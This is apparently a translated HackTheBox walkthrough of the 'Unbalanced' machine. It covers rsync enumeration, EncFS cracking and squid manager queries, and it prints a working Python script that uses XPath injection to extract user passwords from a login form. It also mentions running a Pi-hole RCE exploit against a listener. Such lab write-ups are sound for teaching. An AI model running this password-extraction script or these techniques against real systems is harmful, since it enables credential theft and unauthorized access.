
I continue to publish solutions sent to the finalization of machines from the HackTheBox site .
In this article, we deal with the backup in rsync, guess the password for EncFS, work with the squid proxy server, exploit XPath injection and exploit RCE in Pi-hole.
Recon
This machine has an IP address of 10.10.10.200, which I add to / etc / hosts.
10.10.10.200 unbalanced.htb
The first step is to scan open ports. I do this using the following script, which takes one argument - the address of the host being scanned:
#!/bin/bash
ports=$(nmap -p- --min-rate=500 $1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
nmap -p$ports -A $1

And we observe SSH, rsync and squid proxy services. Rsync is a program for UNIX-like systems that synchronizes files and directories in two locations while minimizing traffic. Rsync can copy or display directory contents and copy files, optionally using compression and recursion.
Let's see the list of available modules.
rsync --list-only rsync://unbalanced.htb:873

Copy conf_backups.
rsync -av rsync://unbalanced.htb:873/conf_backups conf_backups

By the presence of the .encfs6.xml file, we understand that this is an EncFS encrypted volume. Let's get a hash of the password.

And let's sort it out.

Thus, we get the password with which the encryption was performed. It remains to mount the partition.

And we get a normal list of files.

These are mainly configuration files, and we are most interested in squid.conf. Let's see all the uncommented lines.
cat squid.conf | grep -v '^#' | uniq


We save the password and mark the new domain name, which we add to / etc / hosts. We also look at the ACLs.
10.10.10.200 intranet.unbalanced.htb
Let's install a proxy in the browser and use the found domain name to contact the web server.

We are greeted by an authorization form. After spending some time with her, it was decided to continue working with squid.
Entry Point
Let's take a look at the options available.
squidclient -h 10.10.10.200 -w 'Thah$Sh1' mgr:menu | grep -v 'disabled'

And we can find more domain names.
squidclient -h 10.10.10.200 -w 'Thah$Sh1' mgr:fqdncache

And there are three more names. We add them to / etc / hosts (the latter was chosen logically).
172.31.179.2 intranet-host2.unbalanced.htb 172.31.179.3 intranet-host3.unbalanced.htb 172.31.179.1 intranet.unbalanced.htb
And at the first we see that this site is a temporary solution.

Then we get to the same authorization form.
USER
We test it again and get a response to the 'or' '=' request.


And we get a list of users. This is XPath injection. The fact is that with the help of certain queries we can find out user passwords for given names.
So to start with, you can determine the length of the password using the string-length function. Testing on login. We know that the correct length is 5, try the condition with 4 and with 5 and see the difference.


The difference is visible. After determining the length, we can get the password one character at a time. We also test on the login. Take the first letter and compare it with 'a' and then with 'b'.


The difference is also visible. Let's write a code that will sort through all passwords for each login in a similar way.
import requests
import string
url = 'http://172.31.179.1/intranet.php'
proxies = {'http':'http://10.10.10.200:3128'}
users = ['bryan','sarah', 'jim', 'rita']
pass_str_len = "' or Username='USER' and string-length(Password)='"
pass_str_chr = "' or Username='USER' and substring(Password,NUM,1)='"
for user in users:
for l in range(1,25):
data = {'Username': '', 'Password': pass_str_len.replace('USER', user) + str(l) }
request = requests.post(url=url, data=data, proxies=proxies)
print('(' + str(l) + ') ' + user + ' : ' + ' '*10, end="\r")
if 'Invalid credentials.' not in request.text:
passwd = ''
for num in range(l):
for c in string.printable[:94]:
data = {'Username': '', 'Password': pass_str_chr.replace('USER', user).replace('NUM', str(num+1)) + c }
request = requests.post(url=url, data=data, proxies=proxies)
print('(' + str(l) + ') ' + user + ' : ' + passwd + c +' '*10, end='\r')
if 'Invalid credentials.' not in request.text:
passwd += c
break
print(user +" : "+ passwd + " "*10)
break

And the first user has SSH access with the found password.

ROOT
Find the TODO list in the user's home directory.

And we can see that the tasks related to Pi-hole have not been completed yet (password is admin). But it was not possible to view the open ports, since netstat is missing. Then you can use this script .

Ports 8080 and 5553 are open.


And in the answer we find another domain and the corresponding IP. Let's drop the port and go through the browser.
ssh -L 8080:127.0.0.1:8080 bryan@unbalanced.htb

Go to the page and log in with the password admin. At the very bottom we see the version.

Let's see exploits.


Let's start the listener and execute the exploit.


Let's look at the root files and find the script mentioned in the TODO list.


It contains a password.

You can join us on Telegram . There you can find interesting materials, reports, leaked courses, and software. Let's gather a community in which there will be people who are versed in many areas of IT, then we can always help each other on any IT and information security issues.